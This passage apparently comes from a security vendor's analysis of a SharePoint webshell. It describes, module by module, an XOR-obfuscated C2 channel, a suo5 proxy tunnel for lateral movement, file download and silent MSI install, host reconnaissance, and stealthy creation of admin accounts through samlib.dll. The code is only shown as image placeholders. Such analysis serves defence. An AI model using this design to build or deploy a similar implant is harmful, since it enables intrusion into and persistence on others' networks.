


Instead of relying on external frameworks or standard beacons, it uses a custom binary protocol with XOR-based obfuscation to exchange data with the C2. These communications blend into normal application traffic. The module uses the GetCacheKey() hook to intercept standard HTTP requests. When a specific User-Agent is detected in the request headers, the module parses it, extracts the payload, and establishes a TCP connection to a target host inside the target’s network if needed.

Bidirectional TCP tunnel initialization

Bidirectional TCP tunnel initialization

G.cs establishes a full-duplex proxy tunnel to support interactive control. It stores active target sockets in memory to pair concurrent HTTP read and write channels.

TCP connections from the C2 server to arbitrary hosts inside the target network are supported for pivoting and lateral movement. The traffic is proxied through the SharePoint host.

Target-to-attacker data channel

Target-to-attacker data channel

Attacker-to-target data channel

Attacker-to-target data channel

As can be seen in the screenshots, the attackers used the suo5 tool to implement traffic proxying. Its authors promote it as a stable forward-proxying tool for scenarios where outbound internet connections are prohibited.

To increase its performance, G.cs manipulates ThreadPool by raising its limits for concurrent operations and maximum timeout.

ThreadPool manipulation

ThreadPool manipulation

“Prog.cs”: Execution entry point and task dispatcher


Prog.cs is the entry point that receives command-line arguments and passes them to uk/London.cs. The latter acts as the orchestrator, handling command parsing and privilege escalation (via named pipe impersonation). We’ll review it in more detail later. If the “suo5” command is provided, London.cs triggers G.cs to hook into the ASP.NET runtime as a memory shell. Once active, G.cs independently processes incoming web traffic inside the web server memory.

Host interaction modules

The following modules provide direct system interaction capabilities, each implemented as a separate unit. London.cs triggers these modules when it receives a corresponding command from Prog.cs.


“FileDownloader.cs”

The FileDownloader.cs module downloads arbitrary files from external URLs provided by the C2. It stores the downloaded files in the Program Data directory without any user interaction.


“LoggedOnUsers.cs”

This module enumerates logged-on users and identifies their session types (interactive, service, remote). The results are stored in memory. The attackers can retrieve them using the proxy and tunneling capabilities provided by G.cs.

“ProcessList.cs”


This module lists running processes with full paths to the corresponding executables on the disk. The results are stored in memory and the attackers can retrieve them via G.cs.

“NetworkInfo.cs”


This module extracts information about existing network connections, including protocols, local and remote IPs and ports, and connection state. It also enumerates network interfaces and headers. The results are stored in memory and can be retrieved by the attackers via G.cs.

“MSI.cs”


This module silently installs and executes MSI packages previously downloaded by FileDownloader.cs.

“User.cs”


This module creates administrative accounts using the native SAM RPC subsystem (SAMRPCNative namespace) rather than standard command-line tooling. This may indicate an attempt to evade detection and provide the attackers with privileged stealthy access to target systems that persists after the webshell has finished its work.

SAMRPCNative




The SAMRPCNative namespace implements a low-level C# P/Invoke wrapper for the native Windows samlib.dll library, comprising three types: SAMStructs.cs, SAMMethods.cs, and SAMEnums.cs.

“SAMEnums.cs”

Implements structured bitwise lists and constant flags mapping numeric codes to their security meaning in SAM, and translates system status return codes.

“SAMStructs.cs”

Defines native data structures required for P/Invoke memory alignment and for marshalling. It securely formats and aligns data structures.

“SAMMethods.cs”

Contains external API declarations (P/Invoke) imported from samlib.dll to perform actions such as connecting to the SAM server, creating users and opening domains.

This layer is crucial for the attackers because it enables account operations.

Privilege escalation

